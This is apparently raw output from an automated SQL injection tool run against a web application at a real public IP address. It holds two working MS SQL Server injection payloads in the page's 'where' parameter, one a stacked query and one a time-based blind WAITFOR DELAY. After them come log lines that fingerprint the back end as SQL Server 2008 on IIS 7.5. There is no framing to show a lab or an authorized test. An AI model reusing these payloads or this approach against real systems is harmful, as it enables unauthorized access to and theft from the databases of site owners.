 ---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://124.238.219.66:80/PropertyNet/SMAnalysis/AnalysisDisplay.asp
x?projectid=5&AnalysisType=PreferredBlock&year=wholeyear&season=wholeseason&mont
h=wholemonth&where=1=1'; WAITFOR DELAY '0:0:5'--&IsFilter=Y&iframewidth=1070px&i
frameheight=338px&charttype=Line&nosale=Y&sale=Y&sign=Y
    Vector: ; IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://124.238.219.66:80/PropertyNet/SMAnalysis/AnalysisDisplay.asp
x?projectid=5&AnalysisType=PreferredBlock&year=wholeyear&season=wholeseason&mont
h=wholemonth&where=1=1' WAITFOR DELAY '0:0:5'--&IsFilter=Y&iframewidth=1070px&if
rameheight=338px&charttype=Line&nosale=Y&sale=Y&sign=Y
    Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[21:29:09] [INFO] testing Microsoft SQL Server
[21:29:09] [INFO] confirming Microsoft SQL Server
[21:29:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008